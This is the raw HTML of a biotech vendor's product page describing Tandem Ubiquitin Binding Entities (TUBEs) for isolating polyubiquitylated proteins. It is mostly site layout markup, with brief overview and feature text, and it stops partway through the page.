					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb4421b e-con-full e-flex e-con e-child" data-id="bb4421b" data-element_type="container">
				<div class="elementor-element elementor-element-901790f elementor-view-default elementor-widget elementor-widget-icon" data-id="901790f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lifesensors.com/my-account/">
			<i aria-hidden="true" class="lnr lnr-user"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e15f73 e-con-full e-flex e-con e-child" data-id="3e15f73" data-element_type="container">
				<div class="elementor-element elementor-element-86eaa57 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="86eaa57" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-light" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M708 854C708 889 736 917 771 917 805 917 833 889 833 854 833 820 805 792 771 792 736 792 708 820 708 854ZM188 167L938 167C950 167 960 178 958 190L926 450C919 502 875 542 822 542L263 542 271 583C281 632 324 667 373 667L854 667C866 667 875 676 875 687 875 699 866 708 854 708L373 708C304 708 244 659 230 591L129 83 21 83C9 83 0 74 0 62 0 51 9 42 21 42L146 42C156 42 164 49 166 58L188 167ZM196 208L255 500 822 500C854 500 880 476 884 445L914 208 196 208ZM667 854C667 797 713 750 771 750 828 750 875 797 875 854 875 912 828 958 771 958 713 958 667 912 667 854ZM250 854C250 797 297 750 354 750 412 750 458 797 458 854 458 912 412 958 354 958 297 958 250 912 250 854ZM292 854C292 889 320 917 354 917 389 917 417 889 417 854 417 820 389 792 354 792 320 792 292 820 292 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5cc06a e-con-full e-flex e-con e-child" data-id="a5cc06a" data-element_type="container">
				<div class="elementor-element elementor-element-cf75c83 elementor-view-default elementor-widget elementor-widget-icon" data-id="cf75c83" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac707aa elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="ac707aa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f548e5a elementor-widget elementor-widget-text-editor" data-id="f548e5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a>								</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-11414 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="11414" class="elementor elementor-11414" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-c66cb04 e-flex e-con-boxed e-con e-parent" data-id="c66cb04" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-81dd09b e-con-full e-flex e-con e-child" data-id="81dd09b" data-element_type="container">
				<div class="elementor-element elementor-element-ac6519c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac6519c" data-element_type="widget" id="Overview" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-880b879 elementor-widget elementor-widget-heading" data-id="880b879" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tandem Ubiquitin Binding Entities (TUBEs)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b4c5ce elementor-widget elementor-widget-heading" data-id="7b4c5ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tandem Ubiquitin Binding Entities or TUBE technology is based on the ability to harness the strength of multiple UBDs (Ubiquitin Binding Domains), circumventing the need for immunoprecipitation of overexpressed epitope-tagged ubiquitin or the use of ubiquitin antibodies.


</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-cdf6b9c e-con-full e-flex e-con e-child" data-id="cdf6b9c" data-element_type="container">
				<div class="elementor-element elementor-element-e9bc021 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="e9bc021" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#products">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icomoon icomoon-arrow-right2"></i>			</span>
									<span class="elementor-button-text">Explore Products</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bb20e73 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="bb20e73" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#resources">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"></path></svg>			</span>
									<span class="elementor-button-text">Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-92d91a0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92d91a0" data-element_type="widget" id="how-tubes-work" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7e03931 e-flex e-con-boxed e-con e-parent" data-id="7e03931" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-22fe86f e-con-full e-flex e-con e-child" data-id="22fe86f" data-element_type="container">
		<div class="elementor-element elementor-element-bbd8b05 e-con-full e-flex e-con e-child" data-id="bbd8b05" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:100,&quot;sticky_effects_offset&quot;:3,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-4f2d41a elementor-align-justify elementor-widget elementor-widget-button" data-id="4f2d41a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-list" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M80 368H16a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16v-64a16 16 0 0 0-16-16zm0-320H16A16 16 0 0 0 0 64v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16V64a16 16 0 0 0-16-16zm0 160H16a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h64a16 16 0 0 0 16-16v-64a16 16 0 0 0-16-16zm416 176H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-320H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16V80a16 16 0 0 0-16-16zm0 160H176a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h320a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16z"></path></svg>			</span>
									<span class="elementor-button-text">On This Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-24479da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24479da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a1e5b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a1e5b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#Overview">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Overview</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-da0bb8a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da0bb8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#how-tubes-work">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">How TUBEs Work</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#advantages-of-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Advantages of TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#tube-pulldowns">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">TUBE Pulldowns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#resources">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Resources</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2618bfb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2618bfb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#e3-ligase-assays">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Applications</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b6cb83 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b6cb83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#e3-ligase-assays">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#protac-discovery-platform-using-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">PROTAC® Discovery Platform using TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#molecular-glue-discovery-platform-using-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Molecular Glue Discovery Platform using TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#mass-spec-proteomics">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#imaging-solutions">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Imaging Solutions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1fcc85b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fcc85b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#products">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Related Products</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-595c782 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="595c782" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#pan-selective-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#k48-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#k63-tubes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-check"></i>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-18b84ab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="18b84ab" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d12cded elementor-widget elementor-widget-heading" data-id="d12cded" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need Help?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c02fa01 elementor-widget elementor-widget-image" data-id="c02fa01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="534" src="https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-1024x684.jpg" class="attachment-large size-large wp-image-25110" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-1024x684.jpg 1024w, https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-300x200.jpg 300w, https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-768x513.jpg 768w, https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4-450x300.jpg 450w, https://lifesensors.com/wp-content/uploads/2025/04/LS-About-img-4.jpg 1279w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-17932c0 elementor-widget elementor-widget-text-editor" data-id="17932c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Contact our experts for personalized assistance

								</div>
				</div>
				<div class="elementor-element elementor-element-32c439c elementor-align-justify elementor-widget elementor-widget-button" data-id="32c439c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/contact/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-82dfc90 e-con-full e-flex e-con e-child" data-id="82dfc90" data-element_type="container">
		<div class="elementor-element elementor-element-6463c7c e-con-full e-flex e-con e-child" data-id="6463c7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-070635c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="070635c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-layers"></i>						</span>
										<span class="elementor-icon-list-text">How TUBEs Work</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-3363272 e-con-full e-flex e-con e-child" data-id="3363272" data-element_type="container">
		<div class="elementor-element elementor-element-10fe4c0 e-con-full e-flex e-con e-child" data-id="10fe4c0" data-element_type="container">
				<div class="elementor-element elementor-element-20e8399 elementor-widget elementor-widget-text-editor" data-id="20e8399" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Antibody-based ubiquitin proteomics is expensive for large scale studies, and, moreover, ubiquitin antibodies sold by most suppliers are notoriously non-selective, leading to artifacts.</p><p>LifeSensors has developed technology to specifically isolate polyubiquitylated proteins from cell lysates and tissues. TUBEs are tandem ubiquitin binding domains (UBDs) that bind polyubiquitin with Kds in the nanomolar range.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f531087 e-con-full e-transform e-flex e-con e-child" data-id="f531087" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
		<div class="elementor-element elementor-element-55e4cb6 e-con-full e-transform e-flex e-con e-child" data-id="55e4cb6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-1b0c6c8 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1b0c6c8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							High Affinity Binding						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Kds in the nanomolar range for superior specificity

					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aba1d69 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="aba1d69" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shield-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M466.5 83.7l-192-80a48.15 48.15 0 0 0-36.9 0l-192 80C27.7 91.1 16 108.6 16 128c0 198.5 114.5 335.7 221.5 380.3 11.8 4.9 25.1 4.9 36.9 0C360.1 472.6 496 349.3 496 128c0-19.4-11.7-36.9-29.5-44.3zM256.1 446.3l-.1-381 175.9 73.3c-3.3 151.4-82.1 261.1-175.8 307.7z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Protein Protection						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Prevents deubiquitylation and degradation


					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e3ccb91 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e3ccb91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							No Inhibitors Required						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Works effectively without additional blocking agents


					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c616442 e-con-full e-flex e-con e-child" data-id="c616442" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-cb12388 elementor-view-stacked elementor-shape-rounded elementor-position-inline-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="cb12388" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
